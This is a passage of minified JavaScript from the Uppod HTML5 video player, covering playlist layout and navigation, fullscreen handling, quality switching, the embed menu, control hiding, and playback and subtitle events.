CreatePl(){playlist=document.createElement("div"),playlist.className="uppod-playlist",pl_mc=document.createElement("div"),playlist.appendChild(pl_mc),pl=new Array,plbg=new Array,pltext=new Array,plplayed=new Array,plrandom=new Array;var t=0;for(i=0;i<vars.pl.length;i++)pl[i]=document.createElement("div"),pl_mc.appendChild(pl[i]),CSS(pl[i],{cursor:"pointer",color:"#"+ReColor(vars.plcolor),width:vars.pltw,height:vars.plth}),("inside"==vars.plplace||"bottom"==vars.plplace)&&(CSS(pl[i],{position:"absolute",top:vars.plth*vars.pl_rows,left:vars.pltw*i+vars.plmargin*i-vars.pltw*t}),vars.plrows>0&&i%vars.plrows==0&&(vars.pl[i].endrow=1),1==vars.pl[i].endrow&&(vars.pl_rows++,t=i+1)),"bottomrow"==vars.plplace&&CSS(pl[i],{position:"absolute",top:vars.plth*i+vars.plmargin*i,left:0,width:vars.sw-2*vars.plmargin}),pl_mc.appendChild(pl[i]),plbg[i]=document.createElement("div"),pl[i].appendChild(plbg[i]),CSS(plbg[i],{height:vars.plth,borderRadius:vars.o>0?4:0}),Opacity(plbg[i],vars.plalpha),CheckGradiendDiv(plbg[i],vars.plbgcolor),("inside"==vars.plplace||"bottom"==vars.plplace)&&CSS(plbg[i],{width:vars.pltw}),"botomrow"==vars.plplace&&CSS(plbg[i],{width:vars.sw-2*vars.plmargin_h}),vars.pl[i].poster&&1==vars.pltumbs&&(plbg[i].innerHTML="<img src='"+vars.pl[i].poster+"' width='100%' id='plim"+i+"'>",Opacity(plbg[i],1)),pltext[i]=document.createElement("div"),pl[i].appendChild(pltext[i]),CSS(pltext[i],{padding:5,position:"absolute",top:0,left:0,fontFamily:vars.plfont,fontSize:vars.plfontsize}),"botomrow"==vars.plplace&&CSS(pltext[i],{height:vars.plth}),vars.pl[i].comment?pltext[i].innerHTML=vars.pl[i].comment:Hide(pltext[i]),vars.pl[i].poster&&1==vars.pltumbs&&(CheckGradiendDiv(pltext[i],vars.plbgcolor),CSS(plbg[i],{background:"none"}),i>0?Hide(pltext[i]):""),pl[i].className="uppod-playlist-"+i,plbg[i].className="uppod-playlist-"+i+"_background",pltext[i].className="uppod-playlist-"+i+"_text",mobile?pl[i].onclick=PlClick:(pl[i].onmouseover=PlOver,pl[i].onmouseout=PlOut,pl[i].onclick=PlClick),plplayed[i]=!1,plrandom[i]=i;mobile&&(pl_mc.ontouchstart=PlTouchStart,pl_mc.ontouchmove=PlTouchMove,pl_mc.ontouchend=PlTouchEnd),body.c.appendChild(playlist),("inside"==vars.plplace||"bottom"==vars.plplace)&&(CSS(playlist,{position:"absolute",width:vars.sw-2*vars.plmargin_h,height:vars.plth*(vars.pl_rows+1)+10,overflow:"hidden"}),"bottom"==vars.plplace?CSS(pl_mc,{position:"absolute",top:0,left:0}):CSS(pl_mc,{position:"absolute",top:10,left:10}),plwidth=(vars.pl.length-t)*vars.pltw+(vars.pl.length-t-1)*vars.plmargin,plheight=vars.plth*(vars.pl_rows+1)+10),"bottomrow"==vars.plplace&&(CSS(playlist,{position:"absolute",width:vars.sw-2*vars.plmargin_h,height:vars.bottomrowheight-vars.plmargin-2*vars.padding,overflow:"hidden"}),CSS(pl_mc,{position:"absolute",top:0,left:0}),plwidth=vars.sw-2*vars.plmargin_h,plheight=vars.pl.length*vars.plth+(vars.pl.length-1)*vars.plmargin),ipl=0,void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor_play}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor_play}),Opacity(plbg[ipl],vars.plalpha_play),playlist.style.zIndex=6,PlPlace(),"inside"==vars.plplace&&0==vars.pliview&&ShowHide(playlist)}function Pl(){playlist?"inside"==vars.plplace?ShowHide(playlist):"":CreatePl()}function RemovePl(){playlist&&(playlist.removeChild(pl_mc),body.c.removeChild(playlist))}function PlPlace(){"inside"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{top:(ifull?vars.sh:vars.stageheight)-vars.plth-vars.cntrloutheight-10-vars.plth*vars.pl_rows,left:vars.plmargin_h}),pl_mc.offsetLeft<-plwidth+playlist.offsetWidth&&CSS(pl_mc,{position:"absolute",top:10,left:-plwidth+playlist.offsetWidth}),plwidth<=vars.sw-2*vars.plmargin_h&&CSS(pl_mc,{position:"absolute",top:10,left:0})),ifull||("bottomrow"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{position:"absolute",top:vars.ph+(1==vars.cntrlout?vars.cntrloutheight:0)+10+vars.plmargin_v,left:vars.plmargin_h}),null!==ipl&&SlidePLs(ipl)),"bottom"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{position:"absolute",top:vars.ph+10,left:vars.plmargin_h}),null!==ipl&&SlidePLs(ipl)))}function PlTouchStart(t){touchLastX=touchStartX=t.targetTouches[0].pageX,touchLastY=touchStartY=t.targetTouches[0].pageY}function PlTouchMove(t){var e,i=t.targetTouches[0].pageX-touchLastX,o=t.targetTouches[0].pageY-touchLastY;touchLastX=t.targetTouches[0].pageX,touchLastY=t.targetTouches[0].pageY,("inside"==vars.plplace||"bottom"==vars.plplace)&&(e=pl_mc.offsetLeft+i,0>e&&e>-plwidth+playlist.offsetWidth&&CSS(pl_mc,{position:"absolute",top:"bottom"==vars.plplace?0:10,left:e})),"bottomrow"==vars.plplace&&(e=pl_mc.offsetTop+o,0>e&&e>-plheight+playlist.offsetHeight-10&&CSS(pl_mc,{position:"absolute",top:e,left:0})),t.preventDefault()}function PlTouchStart1(t){ipltouch=getPlaylistId(t.target)}function PlTouchEnd(){var t=touchLastX-touchStartX,e=touchLastY-touchStartY;0==t&&0==e?null!==ipltouch&&void 0!==ipltouch&&(PlClick0(),ipl=ipltouch,PlClickCont(),ipltouch=null):PlTouchGo(t,e)}function getPlaylistId(t){return t.className.replace("uppod-playlist-","").split("_")[0]}function PlTouchGo(t,e){var i;("inside"==vars.plplace||"bottom"==vars.plplace)&&(i=pl_mc.offsetLeft+t,i>0?i=0:"",i<-plwidth+playlist.offsetWidth?i=-plwidth+playlist.offsetWidth:"",clearInterval(plInterval),plaim=i,plInterval=setInterval(SlidePLProcess,20)),"bottomrow"==vars.plplace&&(i=pl_mc.offsetTop+e,i>0?i=0:"",i<-plheight+playlist.offsetHeight-10?i=-plheight+playlist.offsetHeight-10:"",clearInterval(plInterval),plaim=i,plInterval=setInterval(SlidePLProcess,20))}function PlOver(t){var e=getPlaylistId(t.target);Opacity(plbg[e],1),SlidePLs(e),vars.pl[e].poster&&vars.pl[e].comment&&Show(pltext[e])}function PlOut(t){var e=getPlaylistId(t.target);vars.pl[e].poster&&1==vars.pltumbs?ipl!=e&&(Hide(pltext[e]),Opacity(plbg[e],plplayed[e]?.5:1)):ipl!=e?Opacity(plbg[e],plplayed[e]?vars.plalpha2:vars.plalpha):Opacity(plbg[e],vars.plalpha_play)}function PlClick(t){null!==ipl&&void 0!==ipl&&PlClick0(),ipl=getPlaylistId(t.target),PlClickCont()}function PlClickCont(){vars.pl[ipl].playlist?PlClick1():(PlClick1(),"inside"==vars.plplace?Hide(playlist):"",iplay||(istart=!0,Toggle())),CheckPrevNext()}function Next(){ipl<pl.length-1&&PlNext()}function PlNext(){1==vars.random?plrandom.length>1?(null!==ipl&&PlClick0(),ipl=plrandom[getRandomInt(0,plrandom.length-1)],PlClick1(),Event("next")):(EndPl(),prev_b?CSS(prev_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):""):ipl<pl.length-1?(null!==ipl&&PlClick0(),ipl++,PlClick1(),Event("next")):EndPl(),CheckPrevNext(),iplay?"":OnPlay()}function CheckPrevNext(){0==vars.random&&(0==ipl?prev_b?CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):"":prev_b?CSS(prev_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):"",ipl==pl.length-1?next_b?CSS(next_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):"":next_b?CSS(next_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):"")}function Prev(){PlPrev()}function PlPrev(){1==vars.random?plrandom.length>1?(null!==ipl&&PlClick0(),ipl=plrandom[getRandomInt(0,plrandom.length-1)],PlClick1(),Event("prev")):EndPl():ipl>0&&(null!==ipl&&PlClick0(),ipl--,PlClick1(),Event("prev"),0==ipl&&prev_b?CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):""),CheckPrevNext()}function EndPl(){if(1==vars.plplay1)TheEnd();else if(1==vars.random){for(p=0;p<pl.length;p++)plrandom[p]=p;PlNext()}else PlClick0(),ipl=0,PlClick1(),Event("next")}function PlClick0(){vars.pl[ipl].poster&&1==vars.pltumbs?(Hide(pltext[ipl]),Opacity(plbg[ipl],.5)):(void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor}),Opacity(plbg[ipl],vars.plalpha2)),plplayed[ipl]=!0;var t=plrandom.indexOf(ipl);-1!=t&&plrandom.splice(t,1)}function PlClick1(){if(vars.pl[ipl].playlist){if("back"!=vars.pl[ipl].playlist){vars.pl_history.push(vars.pl);var t=vars.pl[ipl].playlist;vars.pl=[{comment:"\u2190",playlist:"back"}],vars.pl=vars.pl.concat(t)}else vars.pl=vars.pl_history[vars.pl_history.length-1],vars.pl_history.splice(vars.pl_history.length-1,1);RemovePl(),CreatePl(),"inside"==vars.plplace?Show(playlist):""}else ClearOldVars(),UpdatedVarsFromPlaylist(vars.pl[ipl]),QualityLinks(),uppod.ads()&&uppod.ads().newPlaylistItem(),NewFile(vars.file,!0),void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor_play}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor_play}),Opacity(plbg[ipl],vars.plalpha_play)}function UpdatedVarsFromPlaylist(t){for(var e in t)"poster"==e&&void 0==vars.poster?vars.poster=t.poster:vars[e]=t[e],"bigposter"==e&&(vars.poster=t.bigposter)}function SlidePLs(t){("inside"==vars.plplace||"bottom"==vars.plplace)&&plwidth>vars.sw-2*vars.plmargin_h&&SlidePL(t),"bottomrow"==vars.plplace&&plheight>vars.bottomrowheight&&SlidePL(t)}function SlidePL(t){var e;clearInterval(plInterval),("inside"==vars.plplace||"bottom"==vars.plplace)&&(e=-pl[t].offsetLeft+playlist.offsetWidth/2-vars.pltw/2,(e>0||plwidth<vars.sw)&&(e=10),0>e&&e<-plwidth+playlist.offsetWidth-10&&(e=-plwidth+playlist.offsetWidth-10),plaim=e,plInterval=setInterval(SlidePLProcess,20)),"bottomrow"==vars.plplace&&(e=-pl[t].offsetTop+playlist.offsetHeight/2-vars.plth/2,e>0&&(e=10),e<-plheight+playlist.offsetHeight-10&&(e=-plheight+playlist.offsetHeight-10),plaim=e,plInterval=setInterval(SlidePLProcess,20))}function SlidePLProcess(){var t=plaim;("inside"==vars.plplace||"bottom"==vars.plplace)&&(Math.abs((pl_mc.offsetLeft-t)/10)<=1?clearInterval(plInterval):CSS(pl_mc,{position:"absolute",top:"bottom"==vars.plplace?0:10,left:pl_mc.offsetLeft-(pl_mc.offsetLeft-t)/10})),"bottomrow"==vars.plplace&&(Math.abs((pl_mc.offsetTop-t)/10)<=1?clearInterval(plInterval):CSS(pl_mc,{position:"absolute",top:pl_mc.offsetTop-(pl_mc.offsetTop-t)/10,left:0}))}function ClearOldVars(){sub&&(KillSub(),sub=null)}function NewFile(t,e){Uppod.trace("NewFile s="+t+" autoplay="+e),iplay=!1,istartevnt=!1,vars.file=t,e&&(vars.auto="play"),Media(),Comment(),e&&OnPlay()}function checkStart(){function t(){}media&&(0!=Uppod.browser.doSendCanPlay&&vars.file&&""!=vars.file&&"play"==vars.auto||onReady(),media.networkState>0||vars.youtube?(init=!0,CSS(media,{opacity:1,filter:"alpha(opacity=100)"}),Opacity(media,1),playInterval=setInterval(Playing,100),media.addEventListener("pause",OnPause,!1),media.addEventListener("seeking",OnSeeking,!1),media.addEventListener("seeked",OnSeeked,!1),media.addEventListener("volumechange",OnVolume,!1),document.addEventListener("fullscreenchange",function(){document.fullscreen||!ifull||opera?"":FullOff(),t()},!1),document.addEventListener("mozfullscreenchange",function(){!document.mozFullScreen&&ifull?FullOff():"",t()},!1),document.addEventListener("webkitfullscreenchange",function(){!document.webkitIsFullScreen&&ifull?FullOff():"",t()},!1),muted||0==v?Volume(0):v>0?Volume(-v):"",initevent||(Event("init"),initevent=!0)):setTimeout(checkStart,100))}function Play(){iplay=!1,Toggle()}function Pause(){iplay=!0,Toggle()}function Toggle(t){Uppod.trace("Toggle e="+t),"none"!=vars.auto||vars.youtube||(media.autoplay=!0,Source(),istart=!0),vars.auto="play",vars.file&&""!=vars.file||Event("player_error","nofile"),istart=!0,iplay?isYoutube()?(media_yt.pauseVideo(),OnPause()):uppod.mediaW().pause():isYoutube()?(media_yt.playVideo(),OnPlay()):uppod.mediaW().play()}function Mybut(t){if(mybuts[t.substr(11)]){var e=mybuts[t.substr(11)].s.link;0==e.indexOf("http")?Link(e,mybuts[t.substr(11)].s.target?mybuts[t.substr(11)].s.target:"_blank"):"toggle"==e&&Toggle()}}function Link(l,t){if(l){if(l=l.replace("(referer)",encodeURIComponent(vars.referer)),l=l.replace("(link)",encodeURIComponent(vars.link)),l=l.replace("(file)",encodeURIComponent(vars.file)),l=l.replace("(redirect)",encodeURIComponent(vars.redirect)),l=l.replace("(comment)",encodeURIComponent(vars.comment)),l=l.replace("(time)",CurrentTime()),"js:"==l.substr(0,3)){var myjsa=l.substr(3).split(",");eval(myjsa[0]+"("+(myjsa.length>1?myjsa[1]:"")+(myjsa.length>2?","+myjsa[2]:"")+(myjsa.length>3?","+myjsa[3]:"")+");")}0==l.indexOf("http://")&&window.open(l,t)}}function Stop(){Uppod.trace("Stop"),iplay?Toggle():"",0==vars.radio?Seek(0):"",time_play_b?time_play_b.c.innerHTML=formatTime(0):"",vars.auto="none",isYoutube()&&media_yt.stopVideo(),Media(),Event("stop"),line_b&&run_b?RunPos(run_b,line_b,line_play_b,line_all_b,run_pos):"",sub?StopSub():""}function Download(){iplay?Toggle():"";var t=1!=vars.download&&""!=vars.download?vars.download:uppod.mediaW()?uppod.mediaW().sources[0]:vars.file.indexOf("|")>0?vars.file.substr(0,vars.file.indexOf("|")):vars.file;window.open(t,"_blank"),Event("download")}function Quality(){if(hd_b&&vars.filehd){vars.start=media.currentTime;var t=vars.file;NewFile(vars.filehd,!0),vars.filehd=t,"none"==hd1_b.c.style.display?(Hide(hd_b.c),Show(hd1_b.c)):(Hide(hd1_b.c),Show(hd_b.c))}}function QualityLinks(){var t,e,i,o;if(vars.youtube);else if(vars.hd&&vars.file&&(vars.hd.indexOf("::")>0&&(vars.filehd=vars.file.replace(vars.hd.split("::")[0],vars.hd.split("::")[1]),t=!1,hd1_b?"block"==hd1_b.c.style.display&&(t=!0):1==vars.hd1&&(t=!0),t&&(e=vars.file,vars.file=vars.filehd,vars.filehd=e)),vars.file.indexOf(",")>-1&&-1==vars.file.indexOf("[")&&(vars.file="["+vars.file+"]"),vars.file.indexOf("[")>-1&&vars.file.indexOf("]")>-1)){for(i=vars.file.substr(vars.file.indexOf("[")+1,vars.file.indexOf("]")-vars.file.indexOf("[")-1).split(vars.hdseparator),o="",h=0;h<i.length;h++)o+=""!=i[h]?vars.file.substr(0,vars.file.indexOf("["))+i[h]+vars.file.substr(vars.file.indexOf("]")+1):"",h<i.length-1?o+=",":"";if(vars.hdlinks=o.split(","),HdSelect(),hdselect)vars.file=hdselect.value;else for(h=0;h<vars.hdlinks.length;h++)if(""!=vars.hdlinks[h]){vars.file=vars.hdlinks[h];break}}}function HdSelect(){var t,e;if(hd_b&&hdselect&&vars.hdlinks){for(t=0,e=[],hdselect.innerHTML="",1==vars.hd1?vars.quality=vars.hda[vars.hda.length-1]:"",h=0;h<vars.hda.length;h++)vars.hdlinks[h]&&""!=vars.hdlinks[h]&&(e[h]=document.createElement("option"),e[h].value=vars.hdlinks[h],e[h].innerHTML=vars.hda[h],hdselect.appendChild(e[h]),vars.hda[h]==vars.quality&&(t=h,e[h].setAttribute("selected","true"),QualitySelect(!1)));SelectRework(hdselect.options[t].text,hd_b)}}function QualitySelecter(){QualitySelect(!0)}function QualitySelect(t){hd_b&&vars.hdlinks&&(vars.youtube?(t?vars.start=media_yt.getCurrentTime():"",isYoutube()?media_yt.setPlaybackQuality(hdselect.value):""):(t?vars.start=media.currentTime:"",vars.file=hdselect.value,NewFile(hdselect.value,t)),SelectRework(hdselect.options[hdselect.selectedIndex].text,hd_b),vars.quality=hdselect.options[hdselect.selectedIndex].text)}function Full(t){ifull&&"re"!=t?FullOff():(1==vars.realfullscreen&&Uppod.Fullscreen.request(vars.stg)&&(irealfull=!0),Uppod.Fullscreen.hack(vars.stg),""==vars.iframe||irealfull||CSS(window.parent.document.getElementById(vars.iframe),{width:window.parent.innerWidth,height:window.parent.innerHeight,position:"fixed",left:0,top:0}),"re"!=t&&(ifull=!0,vars.stagewidth=vars.sw,vars.stageheight=vars.sh,CSS(body.canvas,{visibility:"hidden",height:""!=vars.iframe?window.parent.innerHeight:window.innerHeight}),CSS(scrn.canvas,{visibility:"hidden"}),CSS(media_mc,{backgroundColor:"#000",position:"fixed",left:0,top:0})),full_b.c.style.display="none",full_back_b.c.style.display="block",(vars.stageposition="")&&(vars.stageposition=vars.stg.style.position),vars.stageleft=vars.stg.style.left,vars.stagetop=vars.stg.style.top,vars.stageMarginTop=vars.stg.style["margin-top"],CSS(vars.stg,{width:"100%",height:"100%","margin-top":"0px",position:"fixed",left:"0px",top:"0px","z-index":"999999999",overflow:"hidden"}),void 0!=layer?layer.style.display="none":"",oo?oo.style.display="none":"",clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3),"re"!=t&&Event("fullscreen"),tip&&tip.parentNode.removeChild(tip)),setTimeout(MenuPosition,100),playlist&&CSS(playlist,{top:-1e3}),logo?PositionLogo():"",sub||sub_menu?setTimeout(PositionSub,500):""}function FullOff(){document.cancelFullScreen?document.cancelFullScreen():document.exitFullscreen?document.exitFullscreen():document.cancelFullscreen?document.cancelFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen&&document.webkitCancelFullScreen(),ifull=!1,""==vars.iframe||irealfull||CSS(window.parent.document.getElementById(vars.iframe),{width:vars.stagewidth,height:vars.stageheight,"margin-top":vars.stageMarginTop,position:"static",left:0,top:0}),CSS(media_mc,{backgroundColor:"transparent",position:"absolute",left:0,top:0}),CSS(vars.stg,{width:vars.stagewidth,height:vars.stageheight,"margin-top":vars.stageMarginTop,position:""==vars.stageposition?"static":vars.stageposition,left:vars.stageleft,top:vars.stagetop}),CSS(body.canvas,{visibility:"visible",height:vars.stageheight}),CSS(scrn.canvas,{visibility:"visible"}),isYoutube()||void 0==layer||(layer.style.display="block"),oo&&(oo.style.display="block"),full_b.c.style.display="block",full_back_b.c.style.display="none",playlist&&PlPlace(),logo?PositionLogo():"",sub||sub_menu?setTimeout(PositionSub,500):"",tip&&tip.parentNode.removeChild(tip),Event("exitfullscreen")
}function Menu(){var t,e,i,o;menu_big?ShowHide(menu_big):(menu_big=document.createElement("div"),t=vars.scrn_w<320?vars.scrn_w-30:350,e=(""!=vars.download&&0!=vars.download?45:0)+(1==vars.menu_nocode?0:45)+(""!=vars.link?45:0)+11,vars.menu_w=t,vars.menu_h=e,i=new Shaper2({w:t,h:e,o:10,bgc:"000000|000000",bga1:.5,bga2:.5}),menu_big.appendChild(i.c),CSS(i.c,{position:"relative",top:"0",left:"0"}),""!=vars.download&&0!=vars.download&&MenuBigItem("menu_download",1==vars.download?vars.file:vars.download,t,e),""!=vars.link&&MenuBigItem("menu_link",vars.link,t,e),CSS(menu_big,{color:"#ffffff",font:"10px Verdana"}),menu_big.style.zIndex=6,MenuBigItem("menu_code",""!=vars.iframeurl?'<iframe title="sample" width="'+vars.w+'" height="'+vars.h+'" src="'+vars.iframeurl+'" frameborder="0" allowfullscreen></iframe>':""!=vars.embedcode?vars.embedcode:"",t,e),o=document.createElement("div"),o.innerHTML="&nbsp; x &nbsp;",menu_big.appendChild(o),CSS(o,{position:"absolute",top:3,left:t-25,cursor:"pointer"}),o.onclick=MenuClose,body.c.appendChild(menu_big),MenuPosition())}function MenuBigItem(t,e,i){var o,l,s=document.createElement("div");s.innerHTML=vars.lang2[t],menu_big.appendChild(s),CSS(s,{position:"absolute",top:5+45*menuitems,left:15}),o=new Shaper2({w:i-20,h:23,o:5,bgc:"ffffff"}),CSS(o.c,{position:"absolute",top:22+45*menuitems,left:10}),menu_big.appendChild(o.c),l=document.createElement("input"),menu_big.appendChild(l),CSS(l,{position:"absolute",outline:"none",font:"10px Verdana",top:25+45*menuitems,left:13,width:i-28,height:15,color:"#000000",border:0,background:"none"}),l.value=e,l.onclick=function(){this.select()},menuitems++}function MenuClose(){menu_big&&CSS(menu_big,{display:"none"})}function MenuPosition(){menu_big&&CSS(menu_big,{position:"absolute",top:((ifull?vars.sh:vars.stageheight)-vars.menu_h)/2,left:((ifull?vars.sw:vars.stagewidth)-vars.menu_w)/2})}function CntrlHide(){var t,e;iplay&&CurrentTime()>0&&(t=!iover&&1==vars.cntrlhide,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(clearInterval(hideInterval),CSS(controls,{visibility:"hidden"}),playlist&&CSS(playlist,{visibility:"hidden"}),isYoutube()&&(mouseMoveCatcher.style.display="block"),ihide=!0))}function CntrlShow(){clearInterval(hideInterval),mouseMoveCatcher.style.display="none",CSS(controls,{visibility:"visible"}),playlist&&CSS(playlist,{visibility:"visible"}),ihide=!1}function ScreenSize(){vars.scrn_w=vars.sw-2*vars.padding,vars.scrn_h=vars.ph-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0)}function Resize(){if(0!=vars.sw&&0!=vars.sh&&0!=vars.stg.offsetHeight&&0!=vars.stg.offsetWidth){vars.ph=vars.ph!=vars.sh?vars.stg.offsetHeight-(vars.sh-vars.ph):vars.stg.offsetHeight,vars.sh=vars.stg.offsetHeight,vars.sw=vars.stg.offsetWidth,ifull||(vars.stagewidth=vars.sw,vars.stageheight=vars.sh),ScreenSize();var t=(ifull?vars.sh:vars.ph)-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0);ifull||(CSS(body.canvas,{width:vars.sw,height:vars.sh}),CSS(scrn.canvas,{width:vars.sw-2*vars.padding,height:t})),alrt&&(CSS(alrt_bg.canvas,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px"}),vars.padding>0&&CSS(alrt,{top:ifull?0:vars.padding,left:ifull?0:vars.padding})),CSS(media_mc,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),CSS(media,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),isYoutube()&&CSS(uppod.document.getElementById("yt_media_"+vars.uid),{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),vars.o>0?oPos():"",uppod.controls().ControlBar.resize(),uibg&&(CSS(uibg.canvas,{width:""+(vars.sw-(ifull?0:2*vars.padding))+"px",height:""+vars.cntrloutheight+"px"}),uibg_gl?CSS(uibg_gl.canvas,{width:""+(vars.sw-(ifull?0:2*vars.padding))+"px"}):""),start_b?CSS(start_b.c,{left:vars.sw/2-start_b.w/2,top:(ifull?vars.sh:vars.ph)/2-start_b.h/2}):"",PlaceControls(),playlist&&PlPlace(),sub&&PositionSub()}}function Back(){Seek(0)}function Mute(){isYoutube()?media_yt.isMuted()?(media_yt.unMute(),muted=!1):(media_yt.mute(),muted=!0):media.muted?(media.muted=!1,muted=!1):(media.muted=!0,muted=!0),MuteControl()}function MuteControl(){volume_b&&(volume_b.c.style.display=muted?"none":"block"),volume_mute_b&&(volume_mute_b.c.style.display=muted?"block":"none")}function OnPlay(){var t,e;Uppod.trace("OnPlay"),iplay||(nativecontrols&&!media.controls&&(CSS(controls,{visibility:"hidden"}),media.controls=!0,Remove("layer"),media_mc.onclick=null),poster_mc&&"video"==vars.m&&(poster_mc.style.display="none"),void 0!=play_b&&(play_b.c.style.display="none",pause_b.c.style.display="block"),iplay=!0,t=1==vars.cntrlhide&&0==vars.cntrlout,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)),void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&(1==vars.shownameliketip?1==vars.shownameonstop?Hide(nametip):"":Hide(alrt)),"inside"==vars.plplace&&playlist&&Hide(playlist),start_b&&(start_b.c.style.display="none"),Event("play"),istartevnt||(Event("start"),istart=!0,istartevnt=!0),vars.sub&&(1==vars.substart||mobile&&nativecontrols)&&CreateSubs())}function OnSeeking(){Event("seeking")}function OnSeeked(){Event("seeked")}function OnPause(){Uppod.trace("OnPause"),iplay&&(void 0!=play_b&&(play_b.c.style.display="block",pause_b.c.style.display="none"),iplay=!1,void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&Show(1==vars.shownameliketip?nametip:alrt),start_b?start_b.c.style.display="block":"",Event("pause"))}function Event(t,e){vars.events[t]=e;var i=document.createEvent("Events");i.initEvent(t,!0,!0),vars.stg.dispatchEvent(i)}function onCanPlay(){Uppod.trace("onCanPlay"),vars.start>0&&(Uppod.trace("onCanPlay set currentTime to "+vars.start),media.currentTime=vars.start,vars.start=0),onReady()}function OnVolume(){volbarline_all_b&&VolumeDraw(vars.ivolbar_v?media.volume*volbarline_s.h:media.volume*volbarline_s.w),volbar_b&&VolumeDraw(media.volume*vars.cntrlvolbar.w)}function OnEnded(){Uppod.trace("OnEnded"),media.ended&&(Event("end"),1==vars.radio?Reload():(Back(),1==vars.plplay&&pl?PlNext():TheEnd()))}function Reload(){Uppod.trace("Reload"),Stop(),Toggle()}function Sizing(){(vars.stg.offsetWidth!=vars.sw||vars.stg.offsetHeight<vars.sh-5||vars.stg.offsetHeight>vars.sh+5)&&Resize()}function Playing(){var t,e,i,o,l,s;if(void 0!=media){if(updateTimeDisplay(),iline&&(t=0,e=0,t=CurrentTime(),e=Duration(),isYoutube()?CSS(line_load_b,{width:""+media_yt.getVideoLoadedFraction()*line_all_b.w+"px"}):media.buffered&&media.buffered.length>0&&CSS(line_load_b,{width:""+media.buffered.end(media.buffered.length-1)/media.duration*line_all_b.w+"px"}),CSS(line_play_b,{width:""+t/e*line_all_b.w+"px"}),ibuff&&!igo&&t>0&&(HideBuffer(),igo=!0),iplay&&t==lastTime?ltc>5?(ibuff?"":ShowBuffer(),ibuff=!0):ltc++:(ibuff&&(ibuff=!1,HideBuffer()),ltc=0),lastTime=t),iplay&&1==vars.reloader&&(CurrentTime()==vars.reloadertime?(vars.reloadercounter++,vars.reloadercounter>100&&void 0!=media.currentTime&&(vars.reloadercounter=0,Reload())):vars.reloadercounter=0,vars.reloadertime=CurrentTime()),0!=vars.eventtime&&iplay)if(is_array(vars.eventtime))for(l=0;l<vars.eventtime.length;l++)vars.events["time"+vars.eventtime[l]]||CurrentTime()>vars.eventtime[l]&&Event("time"+vars.eventtime[l],CurrentTime());else vars.events.time||CurrentTime()>vars.eventtime&&Event("time",CurrentTime());if(0!=vars.eventplayed&&iplay)if(is_array(vars.eventplayed))for(l=0;l<vars.eventplayed.length;l++)vars.events["played"+vars.eventplayed[l]]||CurrentTime()/Duration()*100>vars.eventplayed[l]&&Event("played"+vars.eventplayed[l],CurrentTime()/Duration()*100);else vars.events.played||CurrentTime()/Duration()*100>vars.eventplayed&&Event("played",CurrentTime()/Duration()*100);if(line_b&&run_b?RunPos(run_b,line_b,line_play_b,line_all_b,run_pos):"",void 0!=sub&&1==vars.substart&&sub[sub_lang]&&sub[sub_lang][1]){if(i=parseInt(10*CurrentTime()),null!=sub[sub_lang][1][i]){if(o="",1==vars.sublangsall&&sub_lang_all)for(l=0;l<sub.length;l++)o+=sub[l][0][sub[l][1][i]]?sub[l][0][sub[l][1][i]]+(l<sub.length-1?"<br>":""):"";else o=sub[sub_lang][0][sub[sub_lang][1][i]];sub&&(s=!1,sub_last&&(sub_last==o?s=!0:""),sub_showed?"":s=!1,s?"":ShowSub(o))}void 0==sub[sub_lang][1][i]&&sub_showed&&StopSub()}}ifull&&!irealfull&&(""!=vars.iframe?window.parent.innerWidth!=vars.stg.offsetWidth||window.parent.innerHeight!=vars.stg.offsetHeight?Full("re"):"":window.innerWidth!=vars.stg.offsetWidth||window.innerHeight!=vars.stg.offsetHeight?Full("re"):"")}function CurrentTime(){return t=0,isYoutube()?t=media_yt.getCurrentTime():media?t=media.currentTime:"",t}function Duration(){return t=0,isYoutube()?t=media_yt.getDuration():media&&media.duration&&"Infinity"!=media.duration&&(t=media.duration),t}function NotFound(){if(vars.or.length>1)vars.ori==vars.or.length-1&&(vars.ori=-1),vars.ori++,NewFile(vars.or[vars.ori]);else{if(Pause(),1==vars.alerts){var t=vars.lang2.file+" "+vars.lang2.notfound;Alert(t)}Event("player_error","file not found")}}function TheEnd(){nativecontrols||CntrlShow(),media&&(isYoutube()||(media.currentTime=0),media.pause()),1==vars.menuauto&&menu_b&&(isVisible(menu_big)?"":Menu()),Event("end")}function isVisible(t){var e=!1;return t&&("none"!=t.style.visible?e=!0:""),e}function FontStyle(t){var e="normal";return("i"==t||"b><i"==t)&&(e="italic"),e}function FontWeight(t){var e="normal";return("b"==t||"b><i"==t)&&(e="bold"),e}function ShowBuffer(){buffer_b&&uppod.controls().Buffer.show()}function 